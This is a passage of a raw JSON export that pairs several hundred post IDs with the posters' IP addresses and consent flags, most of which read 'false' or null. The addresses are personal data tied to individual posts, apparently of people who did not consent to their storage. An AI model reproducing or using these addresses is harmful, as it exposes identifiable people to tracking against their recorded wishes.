"post_id":"214657","ip_value":"2a00:23c7:9394:9c01:dd96:b29b:7a5d:e7f","consent_value":"false"},{"post_id":"214467","ip_value":"194.207.162.221","consent_value":"false"},{"post_id":"212481","ip_value":"212.205.50.85","consent_value":"false"},{"post_id":"212564","ip_value":"94.109.52.201","consent_value":"false"},{"post_id":"213146","ip_value":"212.129.87.232","consent_value":"false"},{"post_id":"212395","ip_value":"2a00:23ee:19c8:4114:f549:7725:29d3:7b2","consent_value":"false"},{"post_id":"213133","ip_value":"2a02:1406:23:8525:d4e7:4789:9dff:a606","consent_value":"false"},{"post_id":"213138","ip_value":"91.90.123.51","consent_value":"false"},{"post_id":"212693","ip_value":"31.20.83.8","consent_value":"false"},{"post_id":"213282","ip_value":"86.5.152.100","consent_value":"false"},{"post_id":"214078","ip_value":"2a00:23c6:f4a0:fb00:6847:648f:14b4:4a82","consent_value":"false"},{"post_id":"214912","ip_value":"212.228.20.151","consent_value":"false"},{"post_id":"214454","ip_value":"2a00:23c8:890e:7601:1dcc:5234:4f3d:e121","consent_value":"false"},{"post_id":"215522","ip_value":"79.24.184.120","consent_value":"false"},{"post_id":"214821","ip_value":"77.255.91.194","consent_value":"false"},{"post_id":"213704","ip_value":"2a02:c7c:b65d:ae00:9dfb:6b96:c7f1:baa9","consent_value":"false"},{"post_id":"226171","ip_value":"82.132.247.234","consent_value":"false"},{"post_id":"226013","ip_value":"81.79.187.134","consent_value":"false"},{"post_id":"212698","ip_value":"93.107.71.53","consent_value":"false"},{"post_id":"224678","ip_value":"90.205.52.79","consent_value":"false"},{"post_id":"228851","ip_value":"31.126.252.71","consent_value":null},{"post_id":"213776","ip_value":"2a09:bac3:39ee:20a::34:d0","consent_value":"false"},{"post_id":"215205","ip_value":"109.137.44.50","consent_value":"false"},{"post_id":"215206","ip_value":"88.119.7.11","consent_value":"false"},{"post_id":"226573","ip_value":"188.89.119.198","consent_value":"false"},{"post_id":"212486","ip_value":"81.86.201.167","consent_value":"false"},{"post_id":"212487","ip_value":"81.86.201.167","consent_value":"false"},{"post_id":"212547","ip_value":"149.50.167.16","consent_value":"false"},{"post_id":"213783","ip_value":"82.19.77.68","consent_value":"false"},{"post_id":"226168","ip_value":"92.236.201.27","consent_value":"false"},{"post_id":"226223","ip_value":"185.231.229.237","consent_value":"false"},{"post_id":"214099","ip_value":"2a0a:ef40:ead:3501:c4c7:de45:91ce:b299","consent_value":"false"},{"post_id":"214841","ip_value":"2a02:8429:243:8b01:e1d4:c994:7e3f:a235","consent_value":"false"},{"post_id":"214876","ip_value":"2a00:23ee:1380:3d87:e1f6:34b0:8e0:d4e5","consent_value":"false"},{"post_id":"214921","ip_value":"85.49.164.78","consent_value":"false"},{"post_id":"215585","ip_value":"109.234.177.184","consent_value":"false"},{"post_id":"214857","ip_value":"80.233.53.156","consent_value":"false"},{"post_id":"214853","ip_value":"159.134.104.53","consent_value":"false"},{"post_id":"214854","ip_value":"2a01:b340:83:98b7:49c8:47ed:4330:ea09","consent_value":"false"},{"post_id":"214855","ip_value":"2a00:23c7:9d07:2301:29fd:61c1:895b:2b16","consent_value":"false"},{"post_id":"213945","ip_value":"2a02:6b64:54f1:0:11c:1f6f:f107:f38b","consent_value":"false"},{"post_id":"227798","ip_value":"172.225.43.185","consent_value":null},{"post_id":"227556","ip_value":"205.206.128.117","consent_value":null},{"post_id":"214725","ip_value":"80.85.109.78","consent_value":"false"},{"post_id":"227586","ip_value":"50.34.184.17","consent_value":null},{"post_id":"213398","ip_value":"90.241.78.254","consent_value":"false"},{"post_id":"213798","ip_value":"2a02:c7c:ac21:6e00:dc48:d3de:6464:7b9c","consent_value":"false"},{"post_id":"224617","ip_value":"185.209.165.209","consent_value":"false"},{"post_id":"213364","ip_value":"82.132.238.206","consent_value":"false"},{"post_id":"212775","ip_value":"80.195.244.117","consent_value":"false"},{"post_id":"212864","ip_value":"2a02:c7c:dd07:4100:f056:d814:264a:ee95","consent_value":"false"},{"post_id":"212751","ip_value":"2a00:23c8:8a8a:c01:c825:f7ab:9d11:25cc","consent_value":"false"},{"post_id":"212962","ip_value":"87.115.172.131","consent_value":"false"},{"post_id":"212963","ip_value":"2a02:8084:d24:3680:a463:c650:8bbf:add9","consent_value":"false"},{"post_id":"213150","ip_value":"2a00:23c8:9c0a:6501:bc1f:e3a3:2530:3f9c","consent_value":"false"},{"post_id":"216266","ip_value":"2.96.241.232","consent_value":"false"},{"post_id":"225069","ip_value":"31.94.70.230","consent_value":"false"},{"post_id":"214459","ip_value":"78.147.146.101","consent_value":"false"},{"post_id":"224548","ip_value":"93.35.168.88","consent_value":"false"},{"post_id":"216437","ip_value":"130.255.155.168","consent_value":"false"},{"post_id":"214624","ip_value":"2a00:23ee:2668:50ad:1c3c:507a:9c5e:ab63","consent_value":"false"},{"post_id":"225707","ip_value":"81.106.150.20","consent_value":"false"},{"post_id":"225826","ip_value":"82.37.219.149","consent_value":"false"},{"post_id":"214966","ip_value":"2a04:4a43:526f:de57:a5c4:ddfd:e1e2:6690","consent_value":"false"},{"post_id":"226066","ip_value":"86.151.93.165","consent_value":"false"},{"post_id":"226327","ip_value":"86.172.9.66","consent_value":"false"},{"post_id":"225406","ip_value":"217.183.253.1","consent_value":"false"},{"post_id":"215034","ip_value":"2001:4bc9:905:de26:2:2:bb53:f330","consent_value":"false"},{"post_id":"214161","ip_value":"2a0c:4f41:440c:fe00:29e7:c345:6553:2912","consent_value":"false"},{"post_id":"212627","ip_value":"82.30.40.125","consent_value":"false"},{"post_id":"212550","ip_value":"2a00:23c6:1785:9601:7bd0:8571:7f79:9a2a","consent_value":"false"},{"post_id":"225137","ip_value":"195.180.34.177","consent_value":"false"},{"post_id":"212653","ip_value":"81.168.93.252","consent_value":"false"},{"post_id":"228167","ip_value":"174.2.27.144","consent_value":null},{"post_id":"226312","ip_value":"80.233.75.145","consent_value":"false"},{"post_id":"214652","ip_value":"185.122.90.90","consent_value":"false"},{"post_id":"214732","ip_value":"2a02:c7e:287f:7f00:1868:a338:adbb:42a1","consent_value":"false"},{"post_id":"214738","ip_value":"82.0.142.210","consent_value":"false"},{"post_id":"213756","ip_value":"2a02:c7c:5724:b700:1051:9c82:3321:cab2","consent_value":"false"},{"post_id":"214686","ip_value":"95.146.41.116","consent_value":"false"},{"post_id":"214274","ip_value":"86.9.243.20","consent_value":"false"},{"post_id":"214275","ip_value":"2a00:23c7:e808:c601:781d:5095:a688:fc38","consent_value":"false"},{"post_id":"225609","ip_value":"94.254.239.16","consent_value":"false"},{"post_id":"226141","ip_value":"92.10.159.47","consent_value":"false"},{"post_id":"213485","ip_value":"2a00:23c7:829a:3e01:7c1c:4e86:b10e:5bd0","consent_value":"false"},{"post_id":"213486","ip_value":"84.15.190.184","consent_value":"false"},{"post_id":"213556","ip_value":"82.132.215.30","consent_value":"false"},{"post_id":"213354","ip_value":"2001:bb6:3c47:3d00:3196:69c9:bf61:4fcb","consent_value":"false"},{"post_id":"225111","ip_value":"81.100.148.136","consent_value":"false"},{"post_id":"226918","ip_value":"24.188.120.69","consent_value":"false"},{"post_id":"212662","ip_value":"82.71.43.111","consent_value":"false"},{"post_id":"212397","ip_value":"2a00:23c6:541b:7c01:c518:e85e:d6f6:aad","consent_value":"false"},{"post_id":"212467","ip_value":"2a00:23ee:19f8:2746:5cd2:38e2:e4c4:aa26","consent_value":"false"},{"post_id":"212468","ip_value":"92.40.184.239","consent_value":"false"},{"post_id":"213115","ip_value":"2a09:bac3:3756:ed2::17a:25","consent_value":"false"},{"post_id":"226523","ip_value":"86.141.93.63","consent_value":"false"},{"post_id":"213214","ip_value":"2001:bb6:2141:b800:7121:e931:a7d7:c86d","consent_value":"false"},{"post_id":"226821","ip_value":"109.40.242.146","consent_value":"false"},{"post_id":"213260","ip_value":"2003:ce:f34:92c0:c0dd:73d5:f20a:d90c","consent_value":"false"},{"post_id":"226450","ip_value":"213.122.122.25","consent_value":"false"},{"post_id":"214772","ip_value":"185.69.144.229","consent_value":"false"},{"post_id":"214773","ip_value":"86.42.195.12","consent_value":"false"},{"post_id":"214132","ip_value":"82.132.235.96","consent_value":"false"},{"post_id":"214214","ip_value":"2a00:23c4:3e3f:fe01:3527:eb91:682e:c1b1","consent_value":"false"},{"post_id":"214215","ip_value":"92.169.165.113","consent_value":"false"},{"post_id":"214282","ip_value":"84.33.162.104","consent_value":"false"},{"post_id":"214278","ip_value":"82.132.186.81","consent_value":"false"},{"post_id":"212675","ip_value":"2a00:23c7:f24c:8f01:bc05:7bc2:754f:e9a8","consent_value":"false"},{"post_id":"213248","ip_value":"2a00:23c6:4c88:a301:48f2:2522:a00f:fa93","consent_value":"false"},{"post_id":"213218","ip_value":"80.2.106.15","consent_value":"false"},{"post_id":"213851","ip_value":"2a00:23c6:cda0:9901:7415:9181:6e9e:4f61","consent_value":"false"},{"post_id":"215849","ip_value":"77.205.21.173","consent_value":"false"},{"post_id":"215733","ip_value":"95.112.164.24","consent_value":"false"},{"post_id":"213207","ip_value":"78.23.41.62","consent_value":"false"},{"post_id":"214570","ip_value":"82.132.221.93","consent_value":"false"},{"post_id":"214834","ip_value":"178.248.132.115","consent_value":"false"},{"post_id":"216313","ip_value":"37.228.229.128","consent_value":"false"},{"post_id":"227269","ip_value":"109.150.227.220","consent_value":null},{"post_id":"214712","ip_value":"46.11.241.235","consent_value":"false"},{"post_id":"214602","ip_value":"2a00:23ee:14b0:101e:7018:4151:c873:2c80","consent_value":"false"},{"post_id":"228696","ip_value":"209.93.198.9","consent_value":null},{"post_id":"214166","ip_value":"2a02:c7c:32e8:d600:5c35:c797:2067:5190","consent_value":"false"},{"post_id":"214677","ip_value":"2a00:23c7:a844:7d01:9c3:505e:4dc5:d759","consent_value":"false"},{"post_id":"225152","ip_value":"104.28.31.63","consent_value":"false"},{"post_id":"212417","ip_value":"2a00:23c7:5e84:c801:11c9:a2c0:9e25:7a3b","consent_value":"false"},{"post_id":"213293","ip_value":"81.178.139.208","consent_value":"false"},{"post_id":"212622","ip_value":"2a00:23c7:f05:8d01:2013:3c65:d40d:3e53","consent_value":"false"},{"post_id":"212671","ip_value":"212.112.148.140","consent_value":"false"},{"post_id":"213453","ip_value":"79.148.90.202","consent_value":"false"},{"post_id":"226131","ip_value":"92.40.197.193","consent_value":"false"},{"post_id":"225982","ip_value":"86.152.164.79","consent_value":"false"},{"post_id":"213313","ip_value":"51.155.211.32","consent_value":"false"},{"post_id":"215103","ip_value":"2.104.59.129","consent_value":"false"},{"post_id":"212721","ip_value":"2a02:c7c:72df:e000:d979:1de2:4ed9:b1da","consent_value":"false"},{"post_id":"215518","ip_value":"86.129.86.105","consent_value":"false"},{"post_id":"214897","ip_value":"2a00:23ee:2508:8ea4:26ce:2f6a:aded:f9d0","consent_value":"false"},{"post_id":"214919","ip_value":"2a00:23c6:ed9c:201:5d52:595a:b825:c7a8","consent_value":"false"},{"post_id":"214920","ip_value":"5.198.23.52","consent_value":"false"},{"post_id":"213512","ip_value":"89.19.67.95","consent_value":"false"},{"post_id":"228928","ip_value":"35.24.125.149","consent_value":null},{"post_id":"213127","ip_value":"2a00:23c6:f6c2:a501:8491:e82e:5055:5228","consent_value":"false"},{"post_id":"213594","ip_value":"2001:bb6:3c47:3d00:c186:89a3:6cf:2288","consent_value":"false"},{"post_id":"213120","ip_value":"2a00:23c8:8817:1601:48a8:6d52:9927:3cc4","consent_value":"false"},{"post_id":"224399","ip_value":"104.28.53.17","consent_value":"false"},{"post_id":"227494","ip_value":"142.90.227.194","consent_value":null},{"post_id":"227627","ip_value":"72.132.6.196","consent_value":null},{"post_id":"227639","ip_value":"63.143.211.108","consent_value":null},{"post_id":"227640","ip_value":"174.218.163.124","consent_value":null},{"post_id":"215515","ip_value":"84.64.1.236","consent_value":"false"},{"post_id":"226824","ip_value":"24.21.61.128","consent_value":"false"},{"post_id":"224416","ip_value":"164.134.2.117","consent_value":"false"},{"post_id":"228347","ip_value":"37.47.131.228","consent_value":null},{"post_id":"228255","ip_value":"136.226.107.2","consent_value":null},{"post_id":"212931","ip_value":"217.183.253.1","consent_value":"false"},{"post_id":"215025","ip_value":"2a02:1812:172d:d100:11ff:4788:e3fb:eef8","consent_value":"false"},{"post_id":"226714","ip_value":"86.27.203.2","consent_value":"false"},{"post_id":"226852","ip_value":"62.56.105.48","consent_value":"false"},{"post_id":"226493","ip_value":"194.105.135.7","consent_value":"false"},{"post_id":"227839","ip_value":"104.28.62.44","consent_value":null},{"post_id":"214381","ip_value":"31.4.201.85","consent_value":"false"},{"post_id":"226555","ip_value":"109.151.161.14","consent_value":"false"},{"post_id":"214428","ip_value":"150.143.249.61","consent_value":"false"},{"post_id":"214923","ip_value":"2.24.41.60","consent_value":"false"},{"post_id":"214945","ip_value":"79.79.108.36","consent_value":"false"},{"post_id":"225378","ip_value":"145.40.158.166","consent_value":"false"},{"post_id":"214371","ip_value":"185.69.145.161","consent_value":"false"},{"post_id":"215479","ip_value":"143.159.18.196","consent_value":"false"},{"post_id":"226892","ip_value":"74.118.90.234","consent_value":"false"},{"post_id":"227737","ip_value":"86.210.3.177","consent_value":null},{"post_id":"225761","ip_value":"92.232.216.138","consent_value":"false"},{"post_id":"227312","ip_value":"194.65.106.45","consent_value":null},{"post_id":"214944","ip_value":"86.183.167.201","consent_value":"false"},{"post_id":"213784","ip_value":"2a02:587:4d63:800:9c3d:661a:e45d:9143","consent_value":"false"},{"post_id":"213785","ip_value":"2a01:4b00:80aa:9d00:887c:dc33:df7a:56b","consent_value":"false"},{"post_id":"213786","ip_value":"2a05:4f46:700:7b00:7926:23ba:c7b7:be02","consent_value":"false"},{"post_id":"227317","ip_value":"86.151.3.151","consent_value":null},{"post_id":"227389","ip_value":"86.163.142.35","consent_value":null},{"post_id":"213116","ip_value":"5.198.23.52","consent_value":"false"},{"post_id":"213526","ip_value":"91.125.139.14","consent_value":"false"},{"post_id":"228046","ip_value":"86.43.84.205","consent_value":null},{"post_id":"226041","ip_value":"88.29.185.23","consent_value":"false"},{"post_id":"214811","ip_value":"2a0a:ef40:af:201:e86f:eee7:fac6:df06","consent_value":"false"},{"post_id":"215610","ip_value":"90.247.170.86","consent_value":"false"},{"post_id":"214562","ip_value":"109.231.9.233","consent_value":"false"},{"post_id":"226092","ip_value":"212.129.72.111","consent_value":"false"},{"post_id":"212686","ip_value":"95.45.44.117","consent_value":"false"},{"post_id":"226909","ip_value":"81.159.75.234","consent_value":"false"},{"post_id":"226910","ip_value":"64.43.50.82","consent_value":"false"},{"post_id":"213283","ip_value":"84.203.28.195","consent_value":"false"},{"post_id":"213284","ip_value":"82.6.107.16","consent_value":"false"},{"post_id":"212696","ip_value":"86.10.238.192","consent_value":"false"},{"post_id":"213165","ip_value":"2001:bb6:3c47:3d00:1cce:5acf:99d2:6c92","consent_value":"false"},{"post_id":"213477","ip_value":"2.12.26.208","consent_value":"false"},{"post_id":"212400","ip_value":"77.100.200.41","consent_value":"false"},{"post_id":"212534","ip_value":"213.133.70.2","consent_value":"false"},{"post_id":"227874","ip_value":"62.238.169.109","consent_value":null},{"post_id":"214497","ip_value":"93.107.145.186","consent_value":"false"},{"post_id":"213343","ip_value":"31.112.62.63","consent_value":"false"},{"post_id":"213857","ip_value":"5.69.192.157","consent_value":"false"},{"post_id":"213858","ip_value":"2a00:23c7:bd98:9101:e031:4231:ac6:b0bc","consent_value":"false"},{"post_id":"225571","ip_value":"2.218.137.226","consent_value":"false"},{"post_id":"227555","ip_value":"104.28.55.230","consent_value":null},{"post_id":"212478","ip_value":"80.85.109.78","consent_value":"false"},{"post_id":"212758","ip_value":"2a00:23c6:2e91:c801:95fa:ba3d:c98a:6920","consent_value":"false"},{"post_id":"212889","ip_value":"2001:bb6:3ca3:3558:6441:e33e:3fbd:ded2","consent_value":"false"},{"post_id":"214325","ip_value":"185.192.70.112","consent_value":"false"},{"post_id":"213855","ip_value":"92.237.65.124","consent_value":"false"},{"post_id":"213299","ip_value":"89.19.88.20","consent_value":"false"},{"post_id":"213298","ip_value":"89.190.206.245","consent_value":"false"},{"post_id":"213835","ip_value":"95.146.57.32","consent_value":"false"},{"post_id":"213927","ip_value":"109.181.132.132","consent_value":"false"},{"post_id":"214938","ip_value":"2a00:23c7:dc06:1701:5500:777:af7b:be64","consent_value":"false"},{"post_id":"215779","ip_value":"90.217.154.110","consent_value":"false"},{"post_id":"215740","ip_value":"176.255.148.218","consent_value":"false"},{"post_id":"214736","ip_value":"178.165.200.237","consent_value":"false"},{"post_id":"213773","ip_value":"185.222.21.213","consent_value":"false"},{"post_id":"212428","ip_value":"92.23.185.228","consent_value":"false"},{"post_id":"212597","ip_value":"2a00:23c7:b00b:100:80de:69ca:3921:aa97","consent_value":"false"},{"post_id":"213051","ip_value":"2001:bb6:3c47:3d00:5df8:e14b:e896:7149","consent_value":"false"},{"post_id":"228580","ip_value":"216.10.217.252","consent_value":null},{"post_id":"213970","ip_value":"92.3.15.21","consent_value":"false"},{"post_id":"213215","ip_value":"92.23.194.178","consent_value":"false"},{"post_id":"226317","ip_value":"176.24.79.214","consent_value":"false"},{"post_id":"227050","ip_value":"68.237.101.178","consent_value":"false"},{"post_id":"212754","ip_value":"2a00:23c7:411e:f201:8900:f4a2:af3:c682","consent_value":"false"},{"post_id":"213095","ip_value":"146.90.33.139","consent_value":"false"},{"post_id":"212742","ip_value":"81.83.80.157","consent_value":"false"},{"post_id":"227268","ip_value":"91.140.28.90","consent_value":null},{"post_id":"228145","ip_value":"31.125.111.105","consent_value":null},{"post_id":"225580","ip_value":"87.141.48.173","consent_value":"false"},{"post_id":"214183","ip_value":"2a00:23c8:1e90:4f01:410a:5cbc:35d4:366","consent_value":"false"},{"post_id":"214312","ip_value":"37.169.101.10","consent_value":"false"},{"post_id":"213956","ip_value":"146.198.105.70","consent_value":"false"},{"post_id":"213937","ip_value":"2a02:c7c:9027:9500:b062:e527:891b:e33a","consent_value":"false"},{"post_id":"215533","ip_value":"168.86.193.118","consent_value":"false"},{"post_id":"225483","ip_value":"37.228.212.53","consent_value":"false"},{"post_id":"213702","ip_value":"2a01:b340:63:d964:54a:fbc6:e7ae:7d80","consent_value":"false"},{"post_id":"226993","ip_value":"172.59.215.168","consent_value":"false"},{"post_id":"213279","ip_value":"84.105.239.113","consent_value":"false"},{"post_id":"213307","ip_value":"109.78.87.230","consent_value":"false"},{"post_id":"215664","ip_value":"109.153.159.46","consent_value":"false"},{"post_id":"214978","ip_value":"109.51.51.213","consent_value":"false"},{"post_id":"213157","ip_value":"82.13.45.196","consent_value":"false"},{"post_id":"215929","ip_value":"86.42.45.95","consent_value":"false"},{"post_id":"215475","ip_value":"149.40.48.66","consent_value":"false"},{"post_id":"212410","ip_value":"2a01:b340:86:7614:6c59:6a1b:48d0:e87a","consent_value":"false"},{"post_id":"213314","ip_value":"78.16.93.68","consent_value":"false"},{"post_id":"212926","ip_value":"82.5.142.18","consent_value":"false"},{"post_id":"212780","ip_value":"85.228.174.158","consent_value":"false"},{"post_id":"214933","ip_value":"2001:16b8:c574:f000:789a:ea93:543d:2416","consent_value":"false"},{"post_id":"227058","ip_value":"73.88.162.56","consent_value":"false"},{"post_id":"227071","ip_value":"154.47.28.75","consent_value":"false"},{"post_id":"214588","ip_value":"82.132.222.135","consent_value":"false"},{"post_id":"212469","ip_value":"86.26.123.3","consent_value":"false"},{"post_id":"212868","ip_value":"2a00:23c8:1405:f001:992a:6d61:93e8:e6e5","consent_value":"false"},{"post_id":"212434","ip_value":"195.180.30.37","consent_value":"false"},{"post_id":"212628","ip_value":"2001:861:2081:8610:530:bda:f870:8a73","consent_value":"false"},{"post_id":"212656","ip_value":"80.41.89.52","consent_value":"false"},{"post_id":"212433","ip_value":"82.132.213.231","consent_value":"false"},{"post_id":"212836","ip_value":"2a00:23c8:1409:9d01:9119:d13a:655d:581f","consent_value":"false"},{"post_id":"212429","ip_value":"92.40.212.87","consent_value":"false"},{"post_id":"215738","ip_value":"46.223.149.245","consent_value":"false"},{"post_id":"212447","ip_value":"2a02:c7c:4683:2300:5de:8e41:1688:8f8a","consent_value":"false"},{"post_id":"212471","ip_value":"2a00:23c5:8616:6901:6137:7a58:e20d:47f0","consent_value":"false"},{"post_id":"212474","ip_value":"2a02:c7c:ee04:ba00:511b:aef0:4dae:2f5f","consent_value":"false"},{"post_id":"212466","ip_value":"82.12.61.3","consent_value":"false"},{"post_id":"227942","ip_value":"78.141.47.157","consent_value":null},{"post_id":"212700","ip_value":"80.195.244.117","consent_value":"false"},{"post_id":"212470","ip_value":"2a00:23c5:8616:6901:5882:5962:f8b3:3ad","consent_value":"false"},{"post_id":"225618","ip_value":"80.200.159.206","consent_value":"false"},{"post_id":"226509","ip_value":"86.153.248.84","consent_value":"false"},{"post_id":"215221","ip_value":"104.28.86.84","consent_value":"false"},{"post_id":"212572","ip_value":"78.146.5.204","consent_value":"false"},{"post_id":"212593","ip_value":"45.12.212.33","consent_value":"false"},{"post_id":"213232","ip_value":"2a00:23c7:60a3:3301:3809:e9fd:8b1a:12bc","consent_value":"false"},{"post_id":"215507","ip_value":"82.28.160.65","consent_value":"false"},{"post_id":"215746","ip_value":"31.94.32.221","consent_value":"false"},{"post_id":"212569","ip_value":"2a00:23c5:dda5:ef01:40d7:7c0f:96b8:32f4","consent_value":"false"},{"post_id":"212679","ip_value":"92.236.16.191","consent_value":"false"},{"post_id":"212600","ip_value":"194.126.109.69","consent_value":"false"},{"post_id":"212977","ip_value":"82.132.231.208","consent_value":"false"},{"post_id":"212543","ip_value":"2a02:c7c:5675:5700:f03e:9c28:26e8:5917","consent_value":"false"},{"post_id":"212554","ip_value":"2a01:cb14:a11:d000:93ed:8108:ed74:901e","consent_value":"false"},{"post_id":"226900","ip_value":"122.169.57.182","consent_value":"false"},{"post_id":"212479","ip_value":"92.40.187.222","consent_value":"false"},{"post_id":"212480","ip_value":"86.8.212.254","consent_value":"false"},{"post_id":"214385","ip_value":"3.75.161.193","consent_value":"false"},{"post_id":"214818","ip_value":"2a00:23c6:9b1c:3501:d0fe:4001:232:e088","consent_value":"false"},{"post_id":"212965","ip_value":"212.129.74.225","consent_value":"false"},{"post_id":"212668","ip_value":"82.2.33.125","consent_value":"false"},{"post_id":"212669","ip_value":"2a04:cec0:13e8:e486::4eb:6f50","consent_value":"false"},{"post_id":"213376","ip_value":"148.252.129.17","consent_value":"false"},{"post_id":"212667","ip_value":"2a02:a46a:a207:1:649a:a23d:3642:aea2","consent_value":"false"},{"post_id":"212875","ip_value":"2001:bb6:3c47:3d00:5151:f33d:12de:2aa1","consent_value":"false"},{"post_id":"215024","ip_value":"31.14.242.6","consent_value":"false"},{"post_id":"214693","ip_value":"46.69.155.193","consent_value":"false"},{"post_id":"212551","ip_value":"51.37.36.169","consent_value":"false"},{"post_id":"212635","ip_value":"2.27.120.72","consent_value":"false"},{"post_id":"212947","ip_value":"2a00:23c7:f05:8d01:800a:c4e7:6136:aca0","consent_value":"false"},{"post_id":"212948","ip_value":"2a00:23c7:f05:8d01:800a:c4e7:6136:aca0","consent_value":"false"},{"post_id":"213285","ip_value":"82.19.77.68","consent_value":"false"},{"post_id":"212555","ip_value":"81.151.90.152","consent_value":"false"},{"post_id":"212556","ip_value":"2.29.252.122","consent_value":"false"},{"post_id":"215644","ip_value":"31.53.2.71","consent_value":"false"},{"post_id":"213181","ip_value":"2001:818:e715:d800:a85f:88f4:cab:53f1","consent_value":"false"},{"post_id":"214248","ip_value":"86.42.170.101","consent_value":"false"},{"post_id":"212553","ip_value":"2a02:c7c:acd3:4d00:f953:51ed:e376:b18","consent_value":"false"},{"post_id":"212489","ip_value":"88.202.136.144","consent_value":"false"},{"post_id":"212490","ip_value":"86.11.172.195","consent_value":"false"},{"post_id":"212495","ip_value":"2a02:1748:dd5e:9250:a12f:aa29:6b70:35bd","consent_value":"false"},{"post_id":"213947","ip_value":"193.160.246.49","consent_value":"false"},{"post_id":"212650","ip_value":"85.228.174.158","consent_value":"false"},{"post_id":"212652","ip_value":"81.5.152.210","consent_value":"false"},{"post_id":"212573","ip_value":"92.25.13.42","consent_value":"false"},{"post_id":"212574","ip_value":"82.1.125.233","consent_value":"false"},{"post_id":"212575","ip_value":"89.19.67.117","consent_value":"false"},{"post_id":"212576","ip_value":"86.10.180.238","consent_value":"false"},{"post_id":"212610","ip_value":"90.91.124.122","consent_value":"false"},{"post_id":"213974","ip_value":"92.16.107.39","consent_value":"false"},{"post_id":"225979","ip_value":"37.228.237.193","consent_value":"false"},{"post_id":"214851","ip_value":"80.233.40.27","consent_value":"false"},{"post_id":"225408","ip_value":"217.155.18.168","consent_value":"false"},{"post_id":"214740","ip_value":"83.255.175.88","consent_value":"false"},{"post_id":"228927","ip_value":"157.231.129.195","consent_value":null},{"post_id":"212516","ip_value":"2001:bb6:3c47:3d00:6cc8:ee3f:e9e5:3944","consent_value":"false"},{"post_id":"212636","ip_value":"2a02:c7c:4196:5700:7dd7:873a:2d59:c787","consent_value":"false"},{"post_id":"213042","ip_value":"80.233.51.199","consent_value":"false"},{"post_id":"215052","ip_value":"212.129.72.186","consent_value":"false"},{"post_id":"226219","ip_value":"31.94.70.78","consent_value":"false"},{"post_id":"226888","ip_value":"76.186.126.176","consent_value":"false"},{"post_id":"215138","ip_value":"81.108.141.248","consent_value":"false"},{"post_id":"225473","ip_value":"92.40.205.227","consent_value":"false"},{"post_id":"225514","ip_value":"104.28.40.135","consent_value":"false"},{"post_id":"215015","ip_value":"46.69.227.3","consent_value":"false"},{"post_id":"214910","ip_value":"212.224.230.163","consent_value":"false"},{"post_id":"224398","ip_value":"80.76.57.154","consent_value":"false"},{"post_id":"213067","ip_value":"2a09:bac3:37ae:ebe::178:5b","consent_value":"false"},{"post_id":"225981","ip_value":"86.180.119.141","consent_value":"false"},{"post_id":"227340","ip_value":"96.234.201.41","consent_value":null},{"post_id":"213390","ip_value":"41.66.99.88","consent_value":"false"},{"post_id":"212605","ip_value":"109.78.94.14","consent_value":"false"},{"post_id":"212523","ip_value":"2001:bb6:3c47:3d00:6cc8:ee3f:e9e5:3944","consent_value":"false"},{"post_id":"213241","ip_value":"90.195.12.108","consent_value":"false"},{"post_id":"212639","ip_value":"2a01:cb1d:8060:8d00:b99b:f313:226d:a075","consent_value":"false"},{"post_id":"212641","ip_value":"2a00:23c4:a72e:3601:dce0:7173:e94:2a19","consent_value":"false"},{"post_id":"212563","ip_value":"2001:bb6:243:3258:cba:59b0:32cb:96a2","consent_value":"false"},{"post_id":"212526","ip_value":"51.191.6.193","consent_value":"false"},{"post_id":"212527","ip_value":"2001:bb6:3c47:3d00:6cc8:ee3f:e9e5:3944","consent_value":"false"},{"post_id":"212612","ip_value":"80.6.20.103","consent_value":"false"},{"post_id":"213041","ip_value":"2a02:c7c:ad6b:fd00:888:7fa3:efd1:18","consent_value":"false"},{"post_id":"212530","ip_value":"2a02:8012:a3f2:0:94a5:2acb:53ce:2dee","consent_value":"false"},{"post_id":"212531","ip_value":"146.148.26.205","consent_value":"false"},{"post_id":"212532","ip_value":"146.148.26.205","consent_value":"false"},{"post_id":"214412","ip_value":"86.183.49.19","consent_value":"false"},{"post_id":"212577","ip_value":"78.18.48.255","consent_value":"false"},{"post_id":"212595","ip_value":"80.189.0.34","consent_value":"false"},{"post_id":"215505","ip_value":"51.14.223.128","consent_value":"false"},{"post_id":"224823","ip_value":"146.200.7.185","consent_value":"false"},{"post_id":"213652","ip_value":"2001:16b8:a13e:2200:758a:e736:e8fa:c89a","consent_value":"false"},{"post_id":"214965","ip_value":"2001:9e0:8559:4b01:ec24:3845:d0ad:36bd","consent_value":"false"},{"post_id":"213651","ip_value":"89.125.124.152","consent_value":"false"},{"post_id":"214293","ip_value":"84.203.215.147","consent_value":"false"},{"post_id":"214359","ip_value":"2.24.173.124","consent_value":"false"},{"post_id":"212661","ip_value":"85.255.237.163","consent_value":"false"},{"post_id":"212674","ip_value":"109.77.2.102","consent_value":"false"},{"post_id":"212685","ip_value":"148.252.158.223","consent_value":"false"},{"post_id":"225163","ip_value":"82.170.121.58","consent_value":"false"},{"post_id":"214051","ip_value":"2a00:23ee:1480:41f7:5041:8dda:8654:9053","consent_value":"false"},{"post_id":"214011","ip_value":"2a02:a464:a722:1:ac:988a:79d9:1f64","consent_value":"false"},{"post_id":"212565","ip_value":"2a00:23c8:cf81:1501:c46c:35f7:5616:be71","consent_value":"false"},{"post_id":"212607","ip_value":"148.252.140.195","consent_value":"false"},{"post_id":"212739","ip_value":"151.43.111.124","consent_value":"false"},{"post_id":"214720","ip_value":"46.34.232.186","consent_value":"false"},{"post_id":"212755","ip_value":"82.9.58.155","consent_value":"false"},{"post_id":"212756","ip_value":"2a02:c7c:7a18:7b00:adc8:d9fc:7096:c9ea","consent_value":"false"},{"post_id":"213861","ip_value":"81.19.208.108","consent_value":"false"},{"post_id":"212559","ip_value":"86.177.90.76","consent_value":"false"},{"post_id":"212648","ip_value":"5.159.203.25","consent_value":"false"},{"post_id":"228790","ip_value":"92.16.121.94","consent_value":null},{"post_id":"213726","ip_value":"94.7.94.21,165.225.199.94","consent_value":"false"},{"post_id":"214053","ip_value":"148.252.141.57","consent_value":"false"},{"post_id":"213280","ip_value":"88.212.182.93","consent_value":"false"},{"post_id":"212535","ip_value":"31.94.2.4","consent_value":"false"},{"post_id":"212557","ip_value":"157.231.242.62","consent_value":"false"},{"post_id":"212621","ip_value":"2a00:23c7:f05:8d01:2013:3c65:d40d:3e53","consent_value":"false"},{"post_id":"227598","ip_value":"68.58.153.250","consent_value":null},{"post_id":"212714","ip_value":"2a00:23c8:b88:8b01:b1f0:3217:b706:c71e","consent_value":"false"},{"post_id":"212537","ip_value":"2a00:23c4:b83c:fd01:d9f1:1a29:e588:602b","consent_value":"false"},{"post_id"